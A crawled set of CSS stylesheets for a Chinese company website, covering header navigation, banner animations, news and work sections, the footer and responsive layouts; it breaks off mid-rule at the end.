.header .list .listTitle .title .pointer .sub.sub2 {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .list .listTitle .title .pointer.on .sub.sub2 {
	transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.header .list .listTitle .listContent {
	display:none;
	width:94%;
	float:right;
}
.header .list .addBtn {
	z-index:5;
	cursor:pointer;
	position:absolute;
	bottom:-35px;
	right:0;
	width:35px;
	height:35px;
	background:url(../img/addicon.png) no-repeat;
}
.header .list .addBtn .sub {
	position:absolute;
	width:10px;
	height:2px;
	background:#fff;
}
.header .list .addBtn .sub.sub1 {
	top:12px;
	left:22px;
}
.header .list .addBtn .sub.sub2 {
	top:12px;
	left:22px;
	transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
}
.header .list .addBtn .sub.sub2 {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.header .list .addBtn.on .sub.sub2 {
	transform:rotate(0deg);
	-moz-transform:rotate(0deg);
	-ms-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	-webkit-transform:rotate(0deg);
}
.header .searchContent {
	display:none;
	position:absolute;
	bottom:-80px;
	right:0px;
	padding:25px;
	background-color: #f2efef;
	border-bottom:1px solid #dcdadb;
	border-left:1px solid #dcdadb;
}
.header .searchContent .seach {
	margin:0;
}
.wapNavBtn {
	display:none;
	position:absolute;
	top:38px;
	right:32px;
	cursor:pointer;
}
.wapLanguage {
	display:none;
	position:absolute;
	top:35px;
	right:120px;
}
.wapLanguage .language {
	padding:0 14px;
	color:#999999;
	font-size:28px;
	line-height:28px;
	display:inline-block;
*display:inline;
*zoom:1;
}
.wapLanguage .language.on {
	color:#7D2F8D;
}
.wapLanguage .language.cn {
	border-right:3px solid #bababa;
}
.wapNavPointer {
	display:none;
	position:absolute;
	top:3px;
	right:3px;
	cursor:pointer;
}
.crumbs {
	padding-top:120px;
	position:relative;
	height:55px;
	line-height:55px;
	background:url(../img/banner.jpg) repeat-x;
	background-position:center bottom;
	border-bottom:1px solid #e0e0e0;
}
.crumbs .title {
	float:left;
	color:#333333;
	font-size:20px;
	font-family:""微软雅黑"";
}
.crumbs .childs {
	float:right;
	color:#666;
	font-size:14px;
	font-family:"Hiragino Sans GB";
}
.crumbs .childs a {
	color:#666;
}
.crumbs .childs span {
	margin:0 6px;
}
.main {
	padding:40px 0 90px 0;
}
.main .maxTitle {
	position:relative;
	line-height:34px;
}
.main .maxTitle span {
	position:relative;
	z-index:1;
	padding-right:18px;
	background:#fff;
	color:#7D2F8D;
	font-size:30px;
}
.main .maxTitle .sub {
	position:absolute;
	top:18px;
	width:100%;
	height:1px;
	width:100%;
	background:#d6d6d6;
}
.main .top {
	display:none;
	position:fixed;
	right:50px;
	bottom:300px;
	z-index:1;
	width:60px;
	height:60px;
	background:#d4d4d4;
	line-height:60px;
	text-align:center;
	cursor:pointer;
}
.main .top {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.main .top:hover {
	background:#717373;
}
.main .top img {
	vertical-align:middle;
}
.footer {
	height:262px;
}
.footer .title {
	color:#dadada;
	font-size:16px;
	padding-top:40px;
}
.footer .head {
	height:222px;
	background:#717373;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:100px;
	width:300px;
}
.footer .head .right {
	position:absolute;
	top:0px;
	right:0px;
	width:344px;
}
.footer .head .right .content {
	margin-top:40px;
}
.footer .head .right .content img {
	margin-right:6px;
}
.footer .head .right .content img {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.footer .head .right .content img:hover {
	transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1);
	-webkit-transform:scale(1.1);
}
.footer .foot {
	height:40px;
	background:#474747;
	line-height:40px;
	text-align:center;
	color:#b7b7b7;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	font-family:""微软雅黑"";
}
.footer .foot a {
	color:#b7b7b7;
}
 @media (max-width: 639px) {
.container {
	width:93.75%;
}
.mainTitle {
	width:150px;
	line-height:35px;
	font-size:20px;
}
.seach {
	margin-top:19px;
	width:150px;
	height:21px;
}
.seach .seachText {
	width:125px;
	font-size:12px;
	padding:0 0 0 5px;
	line-height:21px;
	height: 20px;
}
.seach .btn {
	width:22px;
	height:22px;
	line-height:22px;
}
.vedioContent {
	width:300px;
	height:210px;
	margin:-130px 0 0 -160px;
	padding:10px 10px 20px 10px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	bottom:5px;
	right:10px;
}
.header {
	height:50px !important;
}
.header .headerLogo {
	top:13px !important;
	left:16px;
	width:56px;
}
.header .nav .navTop {
	display:none !important;
}
.header .nav {
	display:none;
	top:50px;
	right:0px;
	width:100%;
	height:auto !important;
	background:#fff;
	padding-bottom:10px;
}
.header .nav .child {
	float:none;
	width:90%;
	text-align:left;
	margin:0 auto;
	color:#333333;
	background-color: #f9f9f9;
	border-left:1px solid #dadada;
	border-right:1px solid #dadada;
	border-bottom:1px solid #dadada;
	height:auto !important;
	line-height: 35px !important;
}
.header .nav .child:nth-child(2) {
	border-top:1px solid #dadada;
}
.header .nav .child .title {
	font-size:12px;
	color:#666;
	padding:0 2%;
	display: inherit;
}
.header .nav .child .childContent {
	display:none;
	position:relative;
	top:0px !important;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	padding:0 4%;
	color:#666;
	font-size:12px;
	height:35px;
	line-height:35px;
	border-top:1px solid #dadada;
	border-bottom:0px;
}
.header .nav .navChildLanguage {
	display:none;
}
.header .nav .navChildSearch {
	display:none;
}
.header .list {
	display:none !important;
}
.header .searchContent {
	display:none !important;
}
.wapNavPointer {
	display:block;
	top:3px;
	right:3px;
}
.wapNavBtn {
	display:block;
	top:19px;
	right:16px;
	width:24px;
}
.wapLanguage {
	display:block;
	top:17px;
	right:50px;
}
.wapLanguage .language {
	padding:0 2px;
	font-size:14px;
	line-height:14px;
}
.wapLanguage .language.cn {
	border-right:1px solid #bababa;
}
.crumbs {
	padding-top:50px !important;
	height:30px;
	line-height:30px;
}
.crumbs .title {
	font-size:12px;
}
.crumbs .childs {
	display:none;
}
.main {
	padding:20px 0 45px 0;
}
.main .maxTitle {
	line-height:20px;
}
.main .maxTitle span {
	padding-right:8px;
	font-size:18px;
}
.main .maxTitle .sub {
	top:10px;
}
.footer {
	height:auto;
}
.footer .title {
	font-size:12px;
	padding-top:10px;
	line-height:17px;
}
.footer .head {
	height:95px;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:0px;
	width:150px;
}
.footer .head .right {
	width:130px;
}
.footer .head .right .content {
	margin-top:16px;
}
.footer .head .right .content img {
	margin-right:3px;
	height:14px;
}
.footer .foot {
	height:auto;
	line-height:14px;
	font-size:12px;
	padding:8px 0;
}
.footer .foot p {
	width:80%;
	margin:0 auto;
}
}
@media (min-width: 640px) and (max-width:1023px ) {
.container {
	width:600px;
}
.mainTitle {
	width:248px;
	line-height:50px;
	font-size:25px;
}
.seach {
	margin-top:17px;
	width:245px;
	height:33px;
}
.seach .seachText {
	width:235px;
	font-size:16px;
	padding:0 0 0 10px;
	line-height:33px;
}
.seach .btn {
	width:33px;
	height:33px;
	line-height:33px;
}
.vedioContent {
	width:600px;
	height:420px;
	margin:-260px 0 0 -320px;
	padding:20px 20px 50px 20px;
	box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-ms-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-o-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 40px 0px rgba(0,0,0,0.2);
	border-radius:6px;
	-moz-border-radius:6px;
	-ms-border-radius:6px;
	-o-border-radius:6px;
	-webkit-border-radius:6px;
}
.vedioContent iframe {
	width:100% !important;
	height:100% !important;
}
.vedioContent .vedioClose {
	position:absolute;
	bottom:10px;
	right:20px;
	cursor:pointer;
}
.header {
	height:73px !important;
}
.header .headerLogo {
	top:23px !important;
	left:31px;
	width:94px;
}
.header .nav .navTop {
	display:none !important;
}
.header .nav {
	display:none;
	top:73px;
	right:0px;
	width:100%;
	height:auto !important;
	background:#fff;
	padding-bottom:20px;
}
.header .nav .child {
	float:none;
	width:90%;
	text-align:left;
	margin:0 auto;
	color:#333333;
	background-color: #f9f9f9;
	border-left:1px solid #dadada;
	border-right:1px solid #dadada;
	border-bottom:1px solid #dadada;
	height:auto !important;
	line-height: 35px !important;
}
.header .nav .child:nth-child(2) {
	border-top:1px solid #dadada;
}
.header .nav .child .title {
	font-size:12px;
	color:#666;
	padding:0 2%;
	display: inherit;
}
.header .nav .child .childContent {
	display:none;
	position:relative;
	top:0px !important;
	width:100%;
}
.header .nav .child .childContent .childContentLi {
	padding:0 4%;
	color:#666;
	font-size:12px;
	height:35px;
	line-height:35px;
	border-top:1px solid #dadada;
	border-bottom:0px;
}
.header .nav .navChildLanguage {
	display:none;
}
.header .nav .navChildSearch {
	display:none;
}
.header .list {
	display:none !important;
}
.header .searchContent {
	display:none !important;
}
.wapNavPointer {
	display:block;
	top:3px;
	right:3px;
}
.wapNavBtn {
	display:block;
	top:29px;
	right:33px;
	width:32px;
}
.wapLanguage {
	display:block;
	top:29px;
	right:120px;
}
.wapLanguage .language {
	padding:0 14px;
	font-size:18px;
	line-height:18px;
}
.wapLanguage .language.cn {
	border-right:3px solid #bababa;
}
.crumbs {
	padding-top:73px !important;
	height:55px;
	line-height:55px;
}
.crumbs .title {
	font-size:20px;
}
.crumbs .childs {
	font-size:14px;
}
.crumbs .childs span {
	margin:0 6px;
}
.main {
	padding:40px 0 90px 0;
}
.main .maxTitle {
	line-height:34px;
}
.main .maxTitle span {
	padding-right:18px;
	font-size:28px;
}
.main .maxTitle .sub {
	top:18px;
}
.footer {
	height:auto;
}
.footer .title {
	font-size:16px;
	padding-top:18px;
	line-height:28px;
}
.footer .head {
	height:140px;
}
.footer .head .left {
	position:absolute;
	top:0px;
	left:0px;
	width:300px;
}
.footer .head .right {
	width:130px;
}
.footer .head .right .content {
	margin-top:17px;
}
.footer .head .right .content img {
	margin-right:6px;
}
.footer .foot {
	height:auto;
	line-height:16px;
	font-size:14px;
	padding:11px 0;
}
.footer .foot p {
	width:70%;
	margin:0 auto;
}
}
@media (min-width: 1024px) and (max-width:1199px ) {
.container {
	width:980px;
}
.mainTitle {
	width:295px;
	line-height:56px;
	font-size:36px;
}
.header {
	height:80px !important;
}
.header .headerLogo {
	top:16px !important;
	left:60px;
	width:133px;
}
.header .nav .navTop {
	height:2px;
}
.header .nav {
	height:80px !important;
}
.header .nav .child {
	height:80px !important;
	line-height:80px !important;
}
.header .nav .child .title {
	font-size:12px;
}
.header .nav .child .childContent {
	top:80px !important;
}
.header .nav .child .childContent .childContentLi {
	font-size:12px;
	height:30px;
	line-height:30px;
}
.header .nav .child .language {
	height:12px;
	line-height:12px;
	padding:0 4px;
	font-size:12px;
}
.header .nav .child .seachIcon {
	width:14px;
	margin-top: 33px !important;
}
.header .list .container {
	padding:40px 0;
}
.header .list .content {
	width:492px;
}
.header .list .listMTitle {
	font-size:16px;
	line-height:20px;
	padding-bottom:10px;
}
.header .list .listTitle .title {
	line-height:24px;
	font-size:12px;
}
.header .list .listTitle .title a {
	font-size:12px;
}
.header .list .listTitle .title img {
	margin-right:12px;
}
.header .list .listTitle .title .pointer {
	top:6px;
}
.crumbs {
	padding-top:80px !important;
}
}
@media (min-width: 1200px) and (max-width:1439px ) {
}
@media (min-width: 1440px) and (max-width:1920px ) {
}
@keyframes rightOpacityShow {
0% {
transform: translateX(-80px);
opacity:0;
}
80% {
transform: translateX(20px);
}
100% {
transform:translateX(0);
opacity:1;
}
}
@-moz-keyframes rotateYOpacityAn {
0% {
-moz-transform: translateX(-80px);
opacity:0;
}
80% {
-moz-transform: translateX(20px);
}
100% {
-moz-transform:translateX(0);
opacity:1;
}
}
@-webkit-keyframes rotateYOpacityAn {
0% {
-webkit-transform: translateX(-80px);
opacity:0;
}
80% {
-webkit-transform: translateX(20px);
}
100% {
-webkit-transform:translateX(0);
opacity:1;
}
}
@-o-keyframes rotateYOpacityAn {
0% {
-o-transform: translateX(-80px);
opacity:0;
}
80% {
-o-transform: translateX(20px);
}
100% {
-o-transform:translateX(0);
opacity:1;
}
}


--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/indexbanner.css?v=202309210912
body_size: 452
content:

.banner .contentInfo .sub {
	animation:sub .5s ease-in-out 0s both;
	-moz-animation:sub .5s ease-in-out 0s both;
	-webkit-animation:sub .5s ease-in-out 0s both;
	-o-animation:sub .5s ease-in-out 0s both;
}
@keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-moz-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-webkit-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
@-o-keyframes sub {
0% {
height:0px;
}
100% {
height:120px;
}
}
.banner .contentInfo .quan {
	animation:quan .2s ease-in-out .5s both;
	-moz-animation:quan .2s ease-in-out .5s both;
	-webkit-animation:quan .2s ease-in-out .5s both;
	-o-animation:quan .2s ease-in-out .5s both;
}
@keyframes quan {
0% {
transform:scale(0);
}
100% {
transform:scale(1);
}
}
@-moz-keyframes quan {
0% {
-moz-transform:scale(0);
}
100% {
-moz-transform:scale(1);
}
}
@-webkit-keyframes quan {
0% {
-webkit-transform:scale(0);
}
100% {
-webkit-transform:scale(1);
}
}
@-o-keyframes quan {
0% {
-o-transform:scale(0);
}
100% {
-o-transform:scale(1);
}
}
.banner .contentInfo .title {
	animation:tranx .8s ease-in-out .5s both;
	-moz-animation:tranx .8s ease-in-out .5s both;
	-webkit-animation:tranx .8s ease-in-out .5s both;
	-o-animation:tranx .8s ease-in-out .5s both;
}
.banner .contentInfo .info {
	animation:tranx .8s ease-in-out .7s both;
	-moz-animation:tranx .8s ease-in-out .7s both;
	-webkit-animation:tranx .8s ease-in-out .7s both;
	-o-animation:tranx .8s ease-in-out .7s both;
}
.banner .contentInfo .btn {
	animation:tranx .8s ease-in-out .9s both;
	-moz-animation:tranx .8s ease-in-out .9s both;
	-webkit-animation:tranx .8s ease-in-out .9s both;
	-o-animation:tranx .8s ease-in-out .9s both;
}
@keyframes tranx {
0% {
transform:translateX(-700px);
}
100% {
transform:translateX(0);
}
}
@-moz-keyframes tranx {
0% {
-moz-transform:translateX(-700px);
}
100% {
-moz-transform:translateX(0);
}
}
@-webkit-keyframes tranx {
0% {
-webkit-transform:translateX(-700px);
}
100% {
-webkit-transform:translateX(0);
}
}
@-o-keyframes tranx {
0% {
-o-transform:translateX(-700px);
}
100% {
-o-transform:translateX(0);
}
}
 @keyframes bannerNavChildOn {
0% {
background:#fff;
transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
transform:scale(1);
}
}
@-moz-keyframes bannerNavChildOn {
0% {
background:#fff;
-moz-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-moz-transform:scale(1);
}
}
@-webkit-keyframes bannerNavChildOn {
0% {
background:#fff;
-webkit-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-webkit-transform:scale(1);
}
}
@-o-keyframes bannerNavChildOn {
0% {
background:#fff;
-o-transform:scale(1);
}
50% {
transform:scale(0);
}
100% {
background:#000;
-o-transform:scale(1);
}
}


--- FILE ---
content_type: text/css
request_url: http://www.chengzhenxinxi.com/public/template/pc/skin/css/index.css?v=202309210912
body_size: 3183
content:

.banner {
	position:relative;
	width:100%;
	height:auto;
	overflow:hidden;
	padding-top:120px;
}
.banner .container {
	height:100%;
}
.banner .contents {
	position:absolute;
	top:120px;
	left:0px;
	width:100%;
	height:100%;
}
.banner .content {
	position:absolute;
	top:0px;
	width:100%;
	height:100%;
	background-size:100%;
	background-repeat:no-repeat;
	background-position:left top;
	text-align:center;
}
.banner .contentInfo {
	display:none;
	overflow:hidden;
	position:absolute;
	top:50%;
	left:100px;
	width:675px;
	height:200px;
	margin-top:-100px;
	z-index:1;
	text-align:left;
}
.banner .contentInfo .sub {
	text-shadow:0px 0px 3px #b67ebc;
	position:absolute;
	top:17px;
	left:8px;
	width:2px;
	height:120px;
	background:#fff;
}
.banner .contentInfo .sub {
	transform-origin:left bottom;
	-moz-transform-origin:left bottom;
	-ms-transform-origin:left bottom;
	-o-transform-origin:left bottom;
	-webkit-transform-origin:left bottom;
}
.banner .contentInfo .quan {
	text-shadow:0px 0px 3px #b67ebc;
	position:absolute;
	top:128px;
	left:0px;
	width:14px;
	height:14px;
	border:2px solid #fff;
	border-radius:16px;
	-moz-border-radius:16px;
	-ms-border-radius:16px;
	-o-border-radius:16px;
	-webkit-border-radius:16px;
}
.banner .contentInfo .title {
	text-shadow:0px 0px 3px #b67ebc;
	position:absolute;
	left:32px;
	top:8px;
	line-height:50px;
	font-size:40px;
	color:#fff;
	font-family:"微软雅黑";
}
.banner .contentInfo .info {
	text-shadow:0px 0px 3px #b67ebc;
	position:absolute;
	left:32px;
	top:70px;
	line-height:32px;
	font-size:20px;
	color:#fff;
}
.banner .contentInfo .btn {
	text-shadow:0px 0px 3px #b67ebc;
	position:absolute;
	top:146px;
	left:32px;
	color:#fff;
	border:1px solid #fff;
	text-align:center;
	line-height:32px;
	width:110px;
	height:30px;
	border-radius:30px;
	-moz-border-radius:30px;
	-ms-border-radius:30px;
	-o-border-radius:30px;
	-webkit-border-radius:30px;
}
.banner .bannerNav {
	position:absolute;
	bottom:10px;
	width:100%;
	text-align:center;
	z-index:2;
}
.banner .bannerNav .bannerNavChild {
	margin:0 10px;
	width:10px;
	height:10px;
	display:inline-block;
*display:inline;
*zoom:1;
	background:#fff;
	border-radius:10px;
	-moz-border-radius:10px;
	-ms-border-radius:10px;
	-o-border-radius:10px;
	-webkit-border-radius:10px;
	cursor:pointer;
}
.banner .bannerNav .bannerNavChild.on {
	background:#000;
	animation:bannerNavChildOn .2s ease-in-out 0s both;
	-moz-animation:bannerNavChildOn .2s ease-in-out 0s both;
	-webkit-animation:bannerNavChildOn .2s ease-in-out 0s both;
	-o-animation:bannerNavChildOn .2s ease-in-out 0s both;
}
.banner .bannerBg {
	width:100%;
	height:auto;
	vertical-align:middle;
}
.about {
	padding:80px 0;
	background:#fff;
}
.about .left {
	width:600px;
	height:284px;
	float:left;
}
.about .left img {
	width:100%;
	height:100%;
	vertical-align:middle;
}
.about .right {
	position:relative;
	width:524px;
	height:284px;
	float:right;
}
.about .right .title {
	font-size:20px;
	color:#923AA4;
	line-height:20px;
	padding-bottom:20px;
}
.about .right .info {
	font-size:14px;
	color:#666;
	line-height:22px;
}
.about .right .btn {
	position:absolute;
	bottom:0px;
	left:0px;
	width:122px;
	height:38px;
	border:1px solid #dcdcdc;
	line-height:38px;
	text-align:center;
	color:#999999;
	font-size:14px;
}
.about .right .btn {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.about .right .btn:hover {
	background:#7E308E;
	color:#fff;
	border:1px solid #fff;
}
.news {
	padding:40px 0;
	background:#f7f7f7;
}
.news .container {
	height:415px;
	margin:56px auto 0 auto;
}
.news .contents {
	position:relative;
	width:1200px;
	height:415px;
	overflow:hidden;
}
.news .content {
	position:absolute;
	top:0;
	left:0;
}
.news .child {
	display:none;
	position:absolute;
	width:342px;
}
.news .child .childImg {
	width:342px;
	height:228px;
	overflow:hidden;
}
.news .child .childImg {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.news .child .childImg:hover {
	box-shadow:0px 0px 5px #000;
	-moz-box-shadow:0px 0px 5px #000;
	-ms-box-shadow:0px 0px 5px #000;
	-o-box-shadow:0px 0px 5px #000;
	-webkit-box-shadow:0px 0px 5px #000;
}
.news .child .childImg img {
	vertical-align:middle;
	width:100%;
	height:100%;
}
.news .child .childImg img {
	transition-duration: 1s;
	-ms-transition-duration: 1s;
	-moz-transition-duration: 1s;
	-webkit-transition-duration: 1s;
}
.news .child .childImg img:hover {
	transform:rotate(20deg) scale(1.4);
	-moz-transform:rotate(20deg) scale(1.4);
	-ms-transform:rotate(20deg) scale(1.4);
	-o-transform:rotate(20deg) scale(1.4);
	-webkit-transform:rotate(20deg) scale(1.4);
}
.news .child .childTitle {
	line-height:30px;
	padding-top:40px;
	color:#666;
	font-size:24px;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.news .child .childTime {
	color:#999999;
	font-size:14px;
	line-height:40px;
}
.news .child .childInfo {
	color:#878787;
	font-size:14px;
	line-height:22px;
}
.news .navBtn {
	position:absolute;
	top:80px;
	height:70px;
	cursor:pointer;
}
.news .navBtn.leftBtn {
	left:-88px;
}
.news .navBtn.rightBtn {
	right:-88px;
}
.other {
	position:relative;
	background:#fff;
	padding:80px 0 60px 0;
	text-align:center;
}
.other .child {
	width:280px;
	display:inline-block;
*display:inline;
*zoom:1;
	margin-right:174px;
	vertical-align:text-top;
}
.other .child#vedioChild {
	margin-right:0px;
}
.other .child#vedioChild .childImg {
	position:relative;
	overflow:hidden;
}
.other .child .childImg {
	width:280px;
	height:280px;
	background:#EFEFEF;
	border-radius:280px;
	-moz-border-radius:280px;
	-ms-border-radius:280px;
	-o-border-radius:280px;
	-webkit-border-radius:280px;
}
.other .child .childImg .childImgc {
	vertical-align:middle;
}
.other .child .childImg .childImgc {
	transition-duration: .5s;
	-ms-transition-duration: .5s;
	-moz-transition-duration: .5s;
	-webkit-transition-duration: .5s;
}
.other .child .childImg .childImgc:hover {
	transform:rotate(20deg) scale(1.4);
	-moz-transform:rotate(20deg) scale(1.4);
	-ms-transform:rotate(20deg) scale(1.4);
	-o-transform:rotate(20deg) scale(1.4);
	-webkit-transform:rotate(20deg) scale(1.4);
}
.other .child .childTitle {
	margin-top:46px;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	line-height:52px;
	color:#666;
	font-size:24px;
}
.other .child .childInfo {
	padding-top:26px;
	line-height:26px;
	color:#999999;
	font-size:14px;
}
.other .child#vedioChild {
	cursor:pointer;
}
.other .child#vedioChild .childImg .childImgc:hover {
	transform:none;
	-moz-transform:none;
	-ms-transform:none;
	-o-transform:none;
	-webkit-transform:none;
}
.other .child#vedioChild .childImg .childHide {
	border-raidus:280px;
	-moz-border-raidus:280px;
	-ms-border-raidus:280px;
	-o-border-raidus:280px;
	-webkit-border-raidus:280px;
	position:absolute;
	top:0;
	left:0;
	width:280px;
	height:280px;
	background:url(../img/pruplebg.png);
}
.other .child#vedioChild .childImg .childVedio {
	position:absolute;
	top:50%;
	left:50%;
	width:76px;
	height:76px;
	margin:-38px 0 0 -38px;
}
.work {
	position:relative;
}
.work .workTitle {
	padding:40px 0;
	background:#f7f7f7;
}
.work .container {
	margin:50px auto;
	height:533px;
}
.work .container .child {
	position:absolute;
	width:385px;
	height:257px;
}
.work .container .child .childImg {
	width: 100%;
	height: 100%;
}
.work .container .child .childFoot {
	position:absolute;
	bottom:0px;
	left:0px;
	width:100%;
	height:240px;
}
.work .container .child .childRight {
	position:absolute;
	bottom:0px;
	right:0px;
}
.work .container .child .childTitle {
	color:#fff;
	font-size:20px;
	position:absolute;
	bottom:0px;
	left:0px;
	padding-left:18px;
	line-height:36px;
	width:80%;
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	z-index:1;
}
.work .container .child .childHide {
	display:none;
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	z-index:2;
	background:url(../img/pruplebg.png);
}
.work .container .child .childSearchBg {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	width:66px;
	height:66px;
	margin:-33px 0 0 -33px;
	background:url(../img/seachbg.png);
	border-radius:66px;
	-moz-border-radius:66px;
	-ms-border-radius:66px;
	-o-border-radius:66px;
	-webkit-border-radius:66px;
	z-index:2;
}
.work .container .child .childSearch {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	width:30px;
	height:24px;
	margin:-12px 0 0 -15px;
	z-index:3;
}
.work .container .child:hover .childHide {
	display:block;
}
.work .container .child:hover .childSearchBg {
	display:block;
	animation:quan .2s ease-in-out 0s both;
	-moz-animation:quan .2s ease-in-out 0s both;
	-webkit-animation:quan .2s ease-in-out 0s both;
	-o-animation:quan .2s ease-in-out 0s both;
}
@keyframes quan {
0% {
transform:scale(0);
}
100% {
transform:scale(1);
}
}
@-moz-keyframes quan {
0% {
-moz-transform:scale(0);
}
100% {
-moz-transform:scale(1);
}
}
@-webkit-keyframes quan {
0% {
-webkit-transform:scale(0);
}
100% {
-webkit-transform:scale(1);
}
}
@-o-keyframes quan {
0% {
-o-transform:scale(0);
}
100% {
-o-transform:scale(1);
}
}
.work .container .child:hover .childSearch {
	display:block;
}
.work .container .child#work1 {
	top:0px;
	left:0px;
}
.work .container .child#work2 {
	top:0px;
	left:406px;
}
.work .container .child#work3 {
	top:0px;
	left:810px;
}
.work .container .child#work4 {
	top:277px;
	left:0px;
}
.work .container .child#work5 {
	top:277px;
	left:406px;
}
.work .container .child#work6 {
	top:277px;
	left:810px;
}
@media (max-width: 639px) {
.banner {
	padding-top:50px;
}
.banner .contents {
	top:50px;
}
.banner .content {
	background-size:auto 160px;
	background-position:center 0px;
	background-attachment: inherit;
}
.banner .contentInfo {
	top:50%;
	left:0px;
	height:200px;
	width:100%;
	margin-top:-100px;
}
.banner .contentInfo .sub {
	top:47px;
	left:8px;
	width:2px;
	height:120px;
}
.banner .contentInfo .quan {
	top:98px;
	left:0px;
	width:14px;
	height:14px;
	border:2px solid #fff;
	border-radius:16px;
	-moz-border-radius:16px;
	-ms-border-radius:16px;
	-o-border-radius:16px;
	-webkit-border-radius:16px;
}
.banner .contentInfo .title {
	position:relative;
	left:32px;
	top:0px;
	line-height:30px;
	font-size:22px;
	padding-top:40px;
}
.banner .contentInfo .info {
	display:none;
	position:relative;
	left:32px;
	top:0px;
	line-height:32px;
	padding-top:10px;
	font-size:20px;
}
.banner .contentInfo .btn {
	position:relative;
	top:0;
	left:32px;
	line-height:32px;
	margin-top:6px;
	width:110px;
	height:30px;
	border-radius:30px;
	-moz-border-radius:30px;
	-ms-border-radius:30px;
	-o-border-radius:30px;
	-webkit-border-radius:30px;
}
.banner .bannerNav {
	bottom:10px;
}
.banner .bannerNav .bannerNavChild {
	margin:0 10px;
	width:10px;
	height:10px;
	border-radius:10px;
	-moz-border-radius:10px;
	-ms-border-radius:10px;
	-o-border-radius:10px;
	-webkit-border-radius:10px;
}
.banner .bannerBg {
	width:auto;
	height:160px;
}
 @keyframes sub {
0% {
height:0px;
}
100% {
height:60px;
}
}
@-moz-keyframes sub {
0% {
height:0px;
}
100% {
height:60px;
}
}
@-webkit-keyframes sub {
0% {
height:0px;
}
100% {
height:60px;
}
}
@-o-keyframes sub {
0% {
height:0px;
}
100% {
height:60px;
}
}
.about {
	padding:17px 0 25px 0;
}
.about .left {
	width:100%;
	height:auto;
	float:none;
}
.about .left img {
	width:100%;
	height:auto;
	vertical-align:middle;
}
.about .right {
	width:100%;
	height:auto;
	float:none;
}
.about .right .title {
	font-size:16px;
	line-height:20px;
	padding:17px 0 12px 0;
}
.about .right .info {
	font-size:12px;
	line-height:18px;
}
.about .right .btn {
	position:relative;
	margin-top:15px;
	width:86px;
	height:23px;
	border:1px solid #dcdcdc;
	line-height:23px;
	font-size:12px;
	border-radius:23px;
	-moz-border-radius:23px;
	-moz-border-radius:23px;
	-ms-border-radius:23px;
	-o-border-radius:23px;
	-webkit-border-radius:23px;
}
.about .right .btn:hover {
	border:1px solid #fff;
}
.news {
	padding:22px 0;
}
.news .container {
	height:250px;
	margin:25px auto 0 auto;
}
.news .contents {
	width:209px;
	height:250px;
	margin:0 auto;
}
.news .child {
	width:209px;
}
.news .child .childImg {
	width:209px;
	height:125px;
}
.news .child .childTitle {
	line-height:20px;
	padding-top:10px;
	font-size:14px;
}
.news .child .childTime {
	font-size:12px;
	line-height:18px;
	padding-bottom:8px;
}
.news .child .childInfo {
	font-size:12px;
	line-height:16px;
}
.news .navBtn {
	top:40px;
	height:35px;
}
.news .navBtn.leftBtn {
	left:0px;
}
.news .navBtn.rightBtn {
	right:0px;
}
.other {
	padding:30px 0 0px 0;
}
.other .child {
	width:75%;
	margin:0 auto;
	display:block;
	padding-bottom:30px;
}
.other .child#vedioChild {
	margin:0 auto;
}
.other .child .childImg {
	width:100%;
	height:100%;
	border-radius:100%;
	-moz-border-radius:100%;
	-ms-border-radius:100%;
	-o-border-radius:100%;
	-webkit-border-radius:100%;
}
.other .child .childImg .childImgc {
	max-width:100%;
	max-height:100%;
}
.other .child .childTitle {
	margin-top:23px;
	border-top:1px solid #ccc;
	border-bottom:1px solid #ccc;
	line-height:30px;
	font-size:14px;
}
.other .child .childInfo {
	padding-top:20px;
	line-height:20px;
	font-size:12px;
}
.other .child#vedioChild .childImg .childHide {
	border-raidus:140px;
	-moz-border-raidus:140px;
	-ms-border-raidus:140px;
	-o-border-raidus:140px;
	-webkit-border-raidus:140px;
	width:280px;
	height:280px;
}
.other .child#vedioChild .childImg .childVedio {
	width:38px;
	height:38px;
